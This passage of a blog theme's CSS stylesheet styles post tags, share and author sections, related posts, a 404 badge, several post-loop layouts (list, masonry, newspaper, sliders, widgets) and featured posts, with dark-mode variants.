.article-single--post .post__tags:after {
  display: table;
  content: "";
}
.article-single--post .post__tags:after {
  clear: both;
}
.article-single--post .post__tags a {
  display: inline-block;
  margin: 4px;
  font-weight: 300;
  text-transform: capitalize;
  padding: 2px 10px;
  border: 1px solid rgba(63, 63, 83, 0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #3f3f53;
}
.article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ffffff;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
}
.article-single--post .post__tags a:hover {
  color: #ffffff;
  background: #6c83b1;
  border-color: #6c83b1;
}
.dark-mode .article-single--post .post__tags a:hover {
  color: #6c83b1;
  background: #ffffff;
  border-color: #ffffff;
}
.main-content--m-plus .article-single--post .post__tags {
  margin-top: 50px;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags {
  text-align: left;
}
.post-centered--false .main-content--m-plus .article-single--post .post__tags a {
  margin: 4px 8px 4px 0;
}
.article-single--post .post__share {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__share {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__share {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__share .social-nav li {
  margin-left: -4px;
}
.post-centered--true .article-single--post .post__share .social-nav__title {
  display: none;
}
.post-centered--true .article-single--post .post__share .social-nav__title + .social-nav__items {
  float: none;
}
.article-single--post .post__author {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__author {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__author {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .article-single--post .post__related {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .article-single--post .post__related {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.article-single--post .post__related .separator {
  margin-left: auto;
  margin-right: auto;
}
.article-single--post .post__related h2 {
  text-align: center;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related .separator {
  margin-left: 0;
}
.post-centered--false .main-content--m-plus .article-single--post .post__related h2 {
  text-align: left;
}
/*------------------------------------------------------------
 * Single Page
 *------------------------------------------------------------*/
.article-single--page.article-single--post-blog-last {
  padding-bottom: 0;
}
.full-width--false .article-single--page .post__content {
  padding-top: 50px;
  padding-bottom: 50px;
}
/*------------------------------------------------------------
 * 404 Page Styles
 *------------------------------------------------------------*/
.article-single--404 .post__badge--404 {
  width: 150px;
  height: 150px;
  background: #6c83b1;
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
  margin: 90px auto 40px;
}
.article-single--404 .post__badge--404 a {
  color: #3f3f53;
}
.article-single--404 .post__badge--404 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .article-single--404 .post__badge--404 {
  font-size: 48px;
}
.article-single--404 .post__badge--404 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode .article-single--404 .post__badge--404 .above {
  color: #aaaaaa;
}
/*------------------------------------------------------------
 * 	Loop Layout
 *------------------------------------------------------------*/
.sleek-blog:before,
.sleek-blog:after {
  display: table;
  content: "";
}
.sleek-blog:after {
  clear: both;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sleek-blog--style-newspaper {
    padding: 30px;
  }
  .main-content--l-plus .sleek-blog--style-newspaper {
    padding: 45px;
  }
}
.loop-container {
  /* General & Common Styles
 *------------------------------------------------------------*/
  /* Loop Display Style: List
 *------------------------------------------------------------*/
  /* Loop Display Style: Masonry
 *------------------------------------------------------------*/
  /* Loop Display Style: Newspaper
 *------------------------------------------------------------*/
  /* Loop Display Style: Carousel
 *------------------------------------------------------------*/
  /* Loop Display Style: Slider
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget List
 *------------------------------------------------------------*/
  /* Loop Display Style: Widget Slider
 *------------------------------------------------------------*/
}
.loop-container:before,
.loop-container:after {
  display: table;
  content: "";
}
.loop-container:after {
  clear: both;
}
.loop-container .post,
.loop-container .page {
  position: relative;
  width: 100%;
  /* mobile-first */
  margin-bottom: 30px;
}
.loop-container .post__inwrap,
.loop-container .page__inwrap {
  position: relative;
  padding: 0 !important;
}
.loop-container .post__inwrap:before,
.loop-container .page__inwrap:before,
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  display: table;
  content: "";
}
.loop-container .post__inwrap:after,
.loop-container .page__inwrap:after {
  clear: both;
}
.loop-container .post img,
.loop-container .page img {
  min-width: 100%;
}
.loop-container--style-list .post,
.loop-container--style-masonry .post,
.loop-container--style-newspaper .post,
.loop-container--style-list .page,
.loop-container--style-masonry .page,
.loop-container--style-newspaper .page {
  margin-top: 30px;
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list .post,
  .loop-container--style-masonry .post,
  .loop-container--style-newspaper .post,
  .loop-container--style-list .page,
  .loop-container--style-masonry .page,
  .loop-container--style-newspaper .page {
    margin-top: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
.loop-container--style-list {
  margin-top: 80px;
  /* /media query */
}
.loop-container--style-list .post,
.loop-container--style-list .page {
  margin-bottom: 80px;
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-list {
    padding: 0 25px;
    margin-left: auto;
    margin-right: auto;
    /* this is only on vertical tablet with sidebar */
    /* /media query */
    margin-top: 80px;
  }
  .main-content--m-plus .loop-container--style-list {
    padding-left: 70px;
    padding-right: 70px;
    max-width: 1215px;
  }
  .main-content--xl .loop-container--style-list .post,
  .main-content--xl .loop-container--style-list .page {
    margin-bottom: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) and only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.loop-container--style-masonry {
  /* /media query */
  /* hide narrow gap on the right */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-masonry {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-masonry.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-masonry .post,
  .loop-container--style-masonry .page {
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-small,
  .main-content--m-plus .loop-container--style-masonry .page--size-small {
    width: 33.3%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-medium,
  .main-content--m-plus .loop-container--style-masonry .page--size-medium {
    width: 66.6%;
  }
  .main-content--m-plus .loop-container--style-masonry .post--size-large,
  .main-content--m-plus .loop-container--style-masonry .page--size-large {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-masonry {
    margin-right: -0.4%;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-masonry {
    margin-right: -0.2%;
  }
}
.loop-container--style-newspaper {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .js .loop-container--style-newspaper {
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .js .loop-container--style-newspaper.loop-is-masonry--init-processed {
    opacity: 1;
  }
  .loop-container--style-newspaper .post,
  .loop-container--style-newspaper .page {
    padding: 10px;
    float: left;
    margin-bottom: 0;
    width: 49.9%;
    /* vertical tablet */
  }
  .main-content--l-plus .loop-container--style-newspaper .post,
  .main-content--l-plus .loop-container--style-newspaper .page {
    width: 33.3%;
  }
  .main-content--xl .loop-container--style-newspaper .post,
  .main-content--xl .loop-container--style-newspaper .page {
    width: 24.95%;
  }
}
.loop-container--style-carousel {
  margin-bottom: 45px;
}
.loop-container--style-carousel .post {
  margin-bottom: 0;
}
.loop-container--style-slider {
  margin-bottom: 0px;
}
.loop-container--style-slider .post {
  margin-bottom: 0;
}
.loop-container--style-widget_list .post {
  padding: 20px 0;
  margin: 0;
}
.loop-container--style-widget_list .post:first-child {
  padding-top: 0;
}
/*------------------------------------------------------------
 * 	Loop Post Style
 *------------------------------------------------------------*/
.sleek-blog--style-masonry,
.sleek-blog--style-newspaper {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
  padding-bottom: 50px;
}
.loop-container {
  /* Common & General Style
	 *------------------------------------------------------------*/
  /* Meta
	 *------------------------------------------------------------*/
  /* Format: Image
	 *------------------------------------------------------------*/
  /* Format: Quote / Status
	 *------------------------------------------------------------*/
  /* Format: Standard
	 *------------------------------------------------------------*/
  /* Format: Aside
	 *------------------------------------------------------------*/
  /* Format: Link
	 *------------------------------------------------------------*/
  /* Display Style: List
	 *------------------------------------------------------------*/
  /* Display Style: Newspaper
	 *------------------------------------------------------------*/
  /* Display Style: Masonry
	 *------------------------------------------------------------*/
  /* Display Style: Carousel
	 *------------------------------------------------------------*/
  /* Display Style: Slider
	 *------------------------------------------------------------*/
  /* Display Style: Slider Overlay
	 * Note: Extends standard loop-container--style-slider
	 *------------------------------------------------------------*/
  /* Display Style: Widget List
	 *------------------------------------------------------------*/
  /* Display Style: Widget Slider
	 *------------------------------------------------------------*/
  /* Hover Effect
	 * Only on non-touchscreen devices
	 *------------------------------------------------------------*/
}
.loop-container .post.sticky {
  display: block;
}
.loop-container .post__text {
  padding: 30px 30px 10px;
  line-height: 1.6;
}
.loop-container .post__text p {
  font-size: inherit;
  line-height: inherit;
}
.main-content--l-plus .loop-container .post--size-medium .post__text,
.main-content--l-plus .loop-container .post--size-large .post__text {
  padding-left: 50px;
  padding-right: 50px;
}
.loop-container h2 {
  font-size: 28px;
  margin-top: 0;
  margin-bottom: 20px;
}
.loop-container .sleek-embed-container,
.loop-container .sleek-slider {
  margin: 0 !important;
}
.loop-container .post__meta:before,
.loop-container .post__meta:after {
  display: table;
  content: "";
}
.loop-container .post__meta:after {
  clear: both;
}
.loop-container .post__meta .meta--item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 5px;
  font-style: italic;
  color: #cecece;
}
.loop-container .post__meta .meta--item i {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
}
.loop-container .post__meta .meta--item a {
  color: #3f3f53;
}
.loop-container .post__meta .meta--item a:hover {
  color: #6c83b1;
}
.loop-container .post__meta .meta--item:last-child {
  margin-right: 0;
}
.loop-container .format-aside .post__inwrap {
  background: none;
}
.loop-container--style-list .post__meta {
  text-align: center;
  padding-left: 25px;
  padding-right: 25px;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.loop-container--style-list .post__meta:before,
.loop-container--style-list .post__meta:after {
  display: table;
  content: "";
}
.loop-container--style-list .post__meta:after {
  clear: both;
}
.loop-container--style-list .post__meta .meta--item {
  font-style: normal;
  font-size: 14px;
  display: inline-block;
  white-space: nowrap;
  margin-right: 10px;
  margin-bottom: 10px;
}
.main-content--m-plus .loop-container--style-list .post__meta .meta--item {
  font-size: inherit;
  margin-right: 20px;
}
.loop-container--style-list .post__text {
  padding: 20px 25px 10px;
}
.main-content--l-plus .loop-container--style-list .post__text {
  padding: 30px 50px 10px;
}
.loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.main-content--l-plus .loop-container--style-list h2 + .post__text {
  padding-top: 0;
}
.loop-container--style-list .format-standard h2,
.loop-container--style-list .format-video h2,
.loop-container--style-list .format-audio h2,
.loop-container--style-list .type-page h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
  padding-left: 25px;
  padding-right: 25px;
}
.loop-container--style-list .format-standard h2 a,
.loop-container--style-list .format-video h2 a,
.loop-container--style-list .format-audio h2 a,
.loop-container--style-list .type-page h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-standard h2 a:hover,
.loop-container--style-list .format-video h2 a:hover,
.loop-container--style-list .format-audio h2 a:hover,
.loop-container--style-list .type-page h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-standard h2 .above,
.loop-container--style-list .format-video h2 .above,
.loop-container--style-list .format-audio h2 .above,
.loop-container--style-list .type-page h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-standard h2 .above,
.dark-mode .loop-container--style-list .format-video h2 .above,
.dark-mode .loop-container--style-list .format-audio h2 .above,
.dark-mode .loop-container--style-list .type-page h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-standard h2,
  .loop-container--style-list .format-video h2,
  .loop-container--style-list .format-audio h2,
  .loop-container--style-list .type-page h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-standard h2,
.sidebar .loop-container--style-list .format-video h2,
.sidebar .loop-container--style-list .format-audio h2,
.sidebar .loop-container--style-list .type-page h2 {
  font-size: 38px;
  margin-top: 0;
}
.main-content--m-plus .loop-container--style-list .format-standard h2,
.main-content--m-plus .loop-container--style-list .format-video h2,
.main-content--m-plus .loop-container--style-list .format-audio h2,
.main-content--m-plus .loop-container--style-list .type-page h2 {
  margin-bottom: 45px;
}
.loop-container--style-list .format-standard .post__text,
.loop-container--style-list .format-video .post__text,
.loop-container--style-list .format-audio .post__text,
.loop-container--style-list .type-page .post__text {
  text-align: center;
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-list .format-standard .read-more--continue,
.loop-container--style-list .format-video .read-more--continue,
.loop-container--style-list .format-audio .read-more--continue,
.loop-container--style-list .type-page .read-more--continue {
  margin-bottom: 35px;
}
.loop-container--style-list .format-standard .separator,
.loop-container--style-list .format-video .separator,
.loop-container--style-list .format-audio .separator,
.loop-container--style-list .type-page .separator {
  width: 45px;
  margin: 45px 0;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0;
  margin-bottom: 0;
}
.loop-container--style-list .format-head--overlay .post__text {
  padding-left: 30px;
  padding-right: 30px;
}
.main-content--m-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 70px;
  padding-right: 70px;
}
.main-content--l-plus .loop-container--style-list .format-head--overlay .post__text {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-list .format-image h2,
.loop-container--style-list .format-link h2,
.loop-container--style-list .format-aside h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
  margin-top: 0;
  margin-bottom: 10px;
  line-height: 1;
}
.loop-container--style-list .format-image h2 a,
.loop-container--style-list .format-link h2 a,
.loop-container--style-list .format-aside h2 a {
  color: #3f3f53;
}
.loop-container--style-list .format-image h2 a:hover,
.loop-container--style-list .format-link h2 a:hover,
.loop-container--style-list .format-aside h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-list .format-image h2 .above,
.loop-container--style-list .format-link h2 .above,
.loop-container--style-list .format-aside h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-list .format-image h2 .above,
.dark-mode .loop-container--style-list .format-link h2 .above,
.dark-mode .loop-container--style-list .format-aside h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-list .format-image h2,
  .loop-container--style-list .format-link h2,
  .loop-container--style-list .format-aside h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-list .format-image h2,
.sidebar .loop-container--style-list .format-link h2,
.sidebar .loop-container--style-list .format-aside h2 {
  font-size: 38px;
  margin-top: 0;
}
.loop-container--style-list .format-image.image-dark h2 a,
.loop-container--style-list .format-link.image-dark h2 a,
.loop-container--style-list .format-aside.image-dark h2 a {
  color: #ffffff;
}
.loop-container--style-list .format-image.image-dark h2 a:hover,
.loop-container--style-list .format-link.image-dark h2 a:hover,
.loop-container--style-list .format-aside.image-dark h2 a:hover {
  color: #6c83b1;
}
.main-content--m-plus .loop-container--style-list .format-image .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-link .format-head--overlay .icon-heading,
.main-content--m-plus .loop-container--style-list .format-aside .format-head--overlay .icon-heading {
  margin-top: 13px;
}
.main-content--m-plus .loop-container--style-list .format-image .excerpt,
.main-content--m-plus .loop-container--style-list .format-link .excerpt,
.main-content--m-plus .loop-container--style-list .format-aside .excerpt {
  font-size: 1.125em;
  /* 18px : 16px */
}
.loop-container--style-newspaper .post__inwrap {
  background: #ffffff;
}
.loop-container--style-newspaper .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-masonry .post__inwrap {
  background: #ffffff;
}
.loop-container--style-masonry .format-audio .post__media > audio {
  display: none;
}
.loop-container--style-carousel .post {
  background: #ffffff;
}
.loop-container--style-carousel .post__inwrap {
  background: #ffffff;
}
.loop-container--style-carousel .post__text {
  padding: 30px 30px 20px;
}
.loop-container--style-carousel h2 {
  font-size: 22px;
}
.loop-container--style-slider {
  /* /media query */
}
.loop-container--style-slider .post {
  background: #ffffff;
  text-align: center;
}
.loop-container--style-slider .post__media {
  margin-right: -1px;
  overflow: hidden;
  background-size: cover;
  background-color: #3f3f53;
  background-position: 50% 25%;
  padding-bottom: 56.25%;
}
.loop-container--style-slider .post__media .post__media-permalink {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.loop-container--style-slider .post__media img {
  display: none;
  visibility: hidden;
}
.loop-container--style-slider h2 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-top: 45px;
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  text-align: center;
  margin-top: 0;
  margin-bottom: 30px;
}
.loop-container--style-slider h2 a {
  color: #3f3f53;
}
.loop-container--style-slider h2 a:hover {
  color: #6c83b1;
}
.loop-container--style-slider h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode .loop-container--style-slider h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  .loop-container--style-slider h2 {
    font-size: 24px;
  }
}
.sidebar .loop-container--style-slider h2 {
  font-size: 38px;
  margin-top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider h2 {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider h2 {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.loop-container--style-slider .post__text {
  padding: 25px 0 0px;
}
.loop-container--style-slider .post__text .excerpt {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
  font-size: 18px;
  color: #777777;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .loop-container--style-slider .post__text .excerpt {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.main-content--m-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 75px;
  padding-right: 75px;
}
.main-content--l-plus .loop-container--style-slider .post__text .excerpt {
  padding-left: 120px;
  padding-right: 120px;
}
.loop-container--style-slider .read-more--continue {
  margin-bottom: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider .post__text {
    padding: 30px 0;
  }
  .loop-container--style-slider .post__text .excerpt {
    font-size: 20px;
  }
}
.loop-container--style-slider_overlay .post__media {
  min-height: 100%;
  padding-bottom: 75%;
}
.main-content--l-plus .loop-container--style-slider_overlay .post__media {
  padding-bottom: 56.25%;
}
.loop-container--style-slider_overlay .post__text {
  position: absolute;
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  padding-bottom: 25px;
}
.loop-container--style-slider_overlay .post__text a {
  color: #ffffff;
}
.loop-container--style-slider_overlay .post__text a:hover {
  color: #6c83b1;
}
.loop-container--style-slider_overlay .post__text .excerpt {
  color: #ffffff;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-slider_overlay .post__text .excerpt {
    margin-bottom: 30px;
  }
}
.loop-container--style-slider_overlay .post__text h2,
.loop-container--style-slider_overlay .post__text p {
  position: relative;
}
.loop-container--style-slider_overlay .post__text h2 {
  margin-bottom: 15px;
}
.loop-container--style-slider_overlay .post__text:before {
  content: "";
  position: absolute;
  top: -60px;
  left: 0;
  right: 0;
  bottom: -30px;
  background-image: -webkit-linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
  background-image: linear-gradient(bottom, rgba(63, 63, 83, 0.45), rgba(63, 63, 83, 0));
}
.loop-container--style-widget_list .post {
  border-bottom: 1px dotted rgba(63, 63, 83, 0.2);
}
.dark-mode .loop-container--style-widget_list .post {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.loop-container--style-widget_list .post__media {
  float: left;
  width: 80px;
  margin-right: 15px;
}
.loop-container--style-widget_list .post__text {
  padding: 0;
  overflow: hidden;
}
.loop-container--style-widget_list h6 {
  line-height: 1.2;
  margin: 0;
}
.loop-container--style-widget_slider .post__text {
  padding: 50px 0 0px;
}
.loop-container--style-widget_slider .post__text .excerpt {
  font-size: 16px;
  line-height: 1.4;
  margin: 0;
}
.loop-container--style-widget_slider h4 {
  margin: 0 0 10px;
  line-height: 1.2;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows {
  margin-top: 55px;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #3f3f53;
}
.loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow:hover {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__slider-info {
  color: #ffffff;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-arrows .sleek-ui__arrow {
  color: #ffffff;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-arrows {
    margin-top: 75px;
  }
}
.loop-container--style-widget_slider .sleek-ui--slider-pager {
  margin-top: 55px;
  text-align: left;
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(63, 63, 83, 0.15);
}
.loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a {
  background: rgba(255, 255, 255, 0.15);
}
.dark-mode .loop-container--style-widget_slider .sleek-ui--slider-pager a:hover {
  background: #6c83b1;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .loop-container--style-widget_slider .sleek-ui--slider-pager {
    margin-top: 75px;
  }
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 3px;
  height: 0;
  background: #6c83b1;
  -webkit-transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: all 1s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap .post__media {
  -webkit-transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
  transition: -webkit-filter 0.5s cubic-bezier(1, 0.2, 1, 1), filter 0.5s cubic-bezier(0.5, 0.2, 0.5, 1);
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post__inwrap:hover:before,
.sleek-touchscreen--false .loop-container.loop-container--related .post__inwrap:hover:before {
  height: 100%;
}
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-standard .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-image .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-status .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .format-quote .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-masonry .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--style-newspaper .post--related .post__inwrap:hover .post__media,
.sleek-touchscreen--false .loop-container.loop-container--related .post--related .post__inwrap:hover .post__media {
  filter: gray;
  /* IE 6-9 */
  -webkit-filter: grayscale(70%);
  filter: grayscale(70%);
}
/*------------------------------------------------------------
 * Loop: Featured
 *------------------------------------------------------------*/
.loop-container--featured .post {
  /* Has Post Badge
		 *------------------------------------------------------------*/
  /* Main Content is Medium+
		 *------------------------------------------------------------*/
  /* Main Content is Medium+ & has post badge
		 *------------------------------------------------------------*/
}
.loop-container--featured .post .post__media {
  overflow: hidden;
  height: 0;
  padding-bottom: 100%;
  /* no img fallback */
  background: #3f3f53;
}
.loop-container--featured .post .post__text {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 30px 80px;
  color: #ffffff;
  text-align: center;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}
.loop-container--featured .post h2 {
  font-size: 38px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 25px;
}
.loop-container--featured .post h2 a {
  color: #ffffff;
}
.loop-container--featured .post h2 a:hover {
  color: #6c83b1;
}
.loop-container--featured .post .post__badge {
  margin: auto;
}
.loop-container--featured .post .post__badge .tooltip:after,
